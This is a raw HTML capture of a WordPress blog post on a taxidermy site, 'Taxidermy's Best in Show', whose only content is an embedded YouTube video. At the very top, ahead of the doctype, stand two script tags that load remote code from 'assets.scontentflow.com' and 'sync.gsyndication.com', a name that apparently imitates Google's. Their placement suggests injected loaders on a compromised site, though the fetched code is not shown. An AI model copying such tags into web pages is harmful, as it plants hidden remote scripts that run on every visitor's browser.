

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.racksntrackstaxidermy.com/taxidermys-best-in-show/
body_size: 9357
content:
<script src="https://assets.scontentflow.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.racksntrackstaxidermy.com/xmlrpc.php">

<title>Taxidermy’s Best in Show | Racksntracks Taxidermy</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.3.8 - aioseo.com -->
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://www.racksntrackstaxidermy.com/taxidermys-best-in-show/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.racksntrackstaxidermy.com\/taxidermys-best-in-show\/#article","name":"Taxidermy\u2019s Best in Show | Racksntracks Taxidermy","headline":"Taxidermy&#8217;s Best in Show","author":{"@id":"https:\/\/www.racksntrackstaxidermy.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.racksntrackstaxidermy.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.racksntrackstaxidermy.com\/wp-content\/uploads\/2019\/06\/TAXIDERMY-3.jpg","width":600,"height":400},"datePublished":"2019-06-12T05:05:36+00:00","dateModified":"2019-06-12T05:05:52+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.racksntrackstaxidermy.com\/taxidermys-best-in-show\/#webpage"},"isPartOf":{"@id":"https:\/\/www.racksntrackstaxidermy.com\/taxidermys-best-in-show\/#webpage"},"articleSection":"Taxidermy Shows"},{"@type":"BreadcrumbList","@id":"https:\/\/www.racksntrackstaxidermy.com\/taxidermys-best-in-show\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.racksntrackstaxidermy.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.racksntrackstaxidermy.com\/","name":"Home","description":"An informative site about Taxidermy","url":"https:\/\/www.racksntrackstaxidermy.com\/"},"nextItem":"https:\/\/www.racksntrackstaxidermy.com\/taxidermys-best-in-show\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.racksntrackstaxidermy.com\/taxidermys-best-in-show\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.racksntrackstaxidermy.com\/taxidermys-best-in-show\/","name":"Taxidermy's Best in Show","url":"https:\/\/www.racksntrackstaxidermy.com\/taxidermys-best-in-show\/"},"previousItem":"https:\/\/www.racksntrackstaxidermy.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.racksntrackstaxidermy.com\/#organization","name":"Racksntracks Taxidermy","url":"https:\/\/www.racksntrackstaxidermy.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.racksntrackstaxidermy.com\/wp-content\/uploads\/2019\/06\/taxidermy.png","@id":"https:\/\/www.racksntrackstaxidermy.com\/#organizationLogo","width":400,"height":170},"image":{"@id":"https:\/\/www.racksntrackstaxidermy.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.racksntrackstaxidermy.com\/author\/admin\/#author","url":"https:\/\/www.racksntrackstaxidermy.com\/author\/admin\/","name":"Racksntrackstaxidermy Team","image":{"@type":"ImageObject","@id":"https:\/\/www.racksntrackstaxidermy.com\/taxidermys-best-in-show\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1a883cf1d1976e39e005419a2b05dd11f32ae7bc16a6126baf091e27e842eb43?s=96&d=mm&r=g","width":96,"height":96,"caption":"Racksntrackstaxidermy Team"}},{"@type":"WebPage","@id":"https:\/\/www.racksntrackstaxidermy.com\/taxidermys-best-in-show\/#webpage","url":"https:\/\/www.racksntrackstaxidermy.com\/taxidermys-best-in-show\/","name":"Taxidermy\u2019s Best in Show | Racksntracks Taxidermy","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.racksntrackstaxidermy.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.racksntrackstaxidermy.com\/taxidermys-best-in-show\/#breadcrumblist"},"author":{"@id":"https:\/\/www.racksntrackstaxidermy.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.racksntrackstaxidermy.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.racksntrackstaxidermy.com\/wp-content\/uploads\/2019\/06\/TAXIDERMY-3.jpg","@id":"https:\/\/www.racksntrackstaxidermy.com\/#mainImage","width":600,"height":400},"primaryImageOfPage":{"@id":"https:\/\/www.racksntrackstaxidermy.com\/taxidermys-best-in-show\/#mainImage"},"datePublished":"2019-06-12T05:05:36+00:00","dateModified":"2019-06-12T05:05:52+00:00"},{"@type":"WebSite","@id":"https:\/\/www.racksntrackstaxidermy.com\/#website","url":"https:\/\/www.racksntrackstaxidermy.com\/","name":"Racksntracks Taxidermy","description":"An informative site about Taxidermy","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.racksntrackstaxidermy.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W9C2PMF');</script>
<!-- End Google Tag Manager -->
<link rel="alternate" type="application/rss+xml" title="Racksntracks Taxidermy &raquo; Feed" href="https://www.racksntrackstaxidermy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Racksntracks Taxidermy &raquo; Comments Feed" href="https://www.racksntrackstaxidermy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Racksntracks Taxidermy &raquo; Taxidermy&#8217;s Best in Show Comments Feed" href="https://www.racksntrackstaxidermy.com/taxidermys-best-in-show/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.racksntrackstaxidermy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='poseidon-custom-fonts-css' href='https://www.racksntrackstaxidermy.com/wp-content/themes/poseidon/poseidon/assets/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.racksntrackstaxidermy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #404040;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.racksntrackstaxidermy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='poseidon-stylesheet-css' href='https://www.racksntrackstaxidermy.com/wp-content/themes/poseidon/poseidon/style.css?ver=1.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-title, .site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.racksntrackstaxidermy.com/wp-content/themes/poseidon/poseidon/assets/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://www.racksntrackstaxidermy.com/wp-content/themes/poseidon/poseidon/assets/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<link rel='stylesheet' id='poseidon-slider-css' href='https://www.racksntrackstaxidermy.com/wp-content/themes/poseidon/poseidon/assets/css/flexslider.css?ver=20170421' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.racksntrackstaxidermy.com/wp-content/themes/poseidon/poseidon/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.racksntrackstaxidermy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.racksntrackstaxidermy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.racksntrackstaxidermy.com/wp-content/themes/poseidon/poseidon/assets/js/navigation.js?ver=20170127" id="poseidon-jquery-navigation-js"></script>
<script type="text/javascript" src="https://www.racksntrackstaxidermy.com/wp-content/themes/poseidon/poseidon/assets/js/jquery.flexslider-min.js?ver=2.6.0" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="poseidon-slider-js-extra">
/* <![CDATA[ */
var poseidon_slider_params = {"animation":"slide","speed":"7000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.racksntrackstaxidermy.com/wp-content/themes/poseidon/poseidon/assets/js/slider.js?ver=20170421" id="poseidon-slider-js"></script>
<link rel="https://api.w.org/" href="https://www.racksntrackstaxidermy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.racksntrackstaxidermy.com/wp-json/wp/v2/posts/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.racksntrackstaxidermy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.racksntrackstaxidermy.com/?p=12' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.racksntrackstaxidermy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.racksntrackstaxidermy.com%2Ftaxidermys-best-in-show%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.racksntrackstaxidermy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.racksntrackstaxidermy.com%2Ftaxidermys-best-in-show%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.racksntrackstaxidermy.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.racksntrackstaxidermy.com/wp-content/uploads/2019/07/noize_background_red.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.racksntrackstaxidermy.com/wp-content/uploads/2019/06/cropped-taxidermy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.racksntrackstaxidermy.com/wp-content/uploads/2019/06/cropped-taxidermy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.racksntrackstaxidermy.com/wp-content/uploads/2019/06/cropped-taxidermy-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.racksntrackstaxidermy.com/wp-content/uploads/2019/06/cropped-taxidermy-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-title {
	display:none;
}

.primary-navigation {
    float: right;
    margin: 3em 0 0;
}
h1,h2,h3 {
    font-size: 26px !important;
}
.main-navigation-menu {
	margin-top: 85px !important;}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-poseidonposeidon wpb-js-composer js-comp-ver-5.6 vc_responsive">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="https://www.racksntrackstaxidermy.com/" class="custom-logo-link" rel="home"><img width="400" height="170" src="https://www.racksntrackstaxidermy.com/wp-content/uploads/2019/06/taxidermy.png" class="custom-logo" alt="Racksntracks Taxidermy" decoding="async" fetchpriority="high" srcset="https://www.racksntrackstaxidermy.com/wp-content/uploads/2019/06/taxidermy.png 400w, https://www.racksntrackstaxidermy.com/wp-content/uploads/2019/06/taxidermy-300x128.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>					
			<p class="site-title"><a href="https://www.racksntrackstaxidermy.com/" rel="home">Racksntracks Taxidermy</a></p>

							
			<p class="site-description">An informative site about Taxidermy</p>

		
				</div><!-- .site-branding -->

				<nav id="main-navigation" class="primary-navigation navigation clearfix" role="navigation">
					<ul id="menu-menu-1" class="main-navigation-menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://racksntrackstaxidermy.com/">Home</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36"><a href="https://www.racksntrackstaxidermy.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-post-parent menu-item-38"><a rel="privacy-policy" href="https://www.racksntrackstaxidermy.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.racksntrackstaxidermy.com/taxidermy-tips/">Taxidermy Tips</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://www.racksntrackstaxidermy.com/taxidermy-shows/">Taxidermy Shows</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="https://www.racksntrackstaxidermy.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.racksntrackstaxidermy.com/html-sitemap/">HTML Sitemap</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.racksntrackstaxidermy.com/blog/">Blog</a></li>
</ul>				</nav><!-- #main-navigation -->

			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-12" class="post-12 post type-post status-publish format-standard has-post-thumbnail hentry category-taxidermy-shows">

	<img width="600" height="400" src="https://www.racksntrackstaxidermy.com/wp-content/uploads/2019/06/TAXIDERMY-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.racksntrackstaxidermy.com/wp-content/uploads/2019/06/TAXIDERMY-3.jpg 600w, https://www.racksntrackstaxidermy.com/wp-content/uploads/2019/06/TAXIDERMY-3-300x200.jpg 300w, https://www.racksntrackstaxidermy.com/wp-content/uploads/2019/06/TAXIDERMY-3-120x80.jpg 120w, https://www.racksntrackstaxidermy.com/wp-content/uploads/2019/06/TAXIDERMY-3-360x240.jpg 360w" sizes="(max-width: 600px) 100vw, 600px" />
	<header class="entry-header">

		<h1 class="entry-title">Taxidermy&#8217;s Best in Show</h1>
		<div class="entry-meta"><span class="meta-date"><a href="https://www.racksntrackstaxidermy.com/taxidermys-best-in-show/" title="5:05 am" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-12T05:05:36+00:00">June 12, 2019</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.racksntrackstaxidermy.com/author/admin/" title="View all posts by Racksntrackstaxidermy Team" rel="author">Racksntrackstaxidermy Team</a></span></span><span class="meta-category"> <a href="https://www.racksntrackstaxidermy.com/taxidermy-shows/" rel="category tag">Taxidermy Shows</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		
<figure><iframe width="981" height="552" src="https://www.youtube.com/embed/lJtoZWJD7TU" allowfullscreen=""></iframe></figure>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.racksntrackstaxidermy.com/taxidermy-brought-to-life-in-amazing-photos-exposure/" rel="prev"><span class="screen-reader-text">Previous Post:</span>Taxidermy Brought to Life in Amazing Photos | Exposure</a></div><div class="nav-next"><a href="https://www.racksntrackstaxidermy.com/income-tax-return-filing-for-taxidermy-business/" rel="next"><span class="screen-reader-text">Next Post:</span>Income Tax Return Filing For Taxidermy Business.</a></div></div>
	</nav>
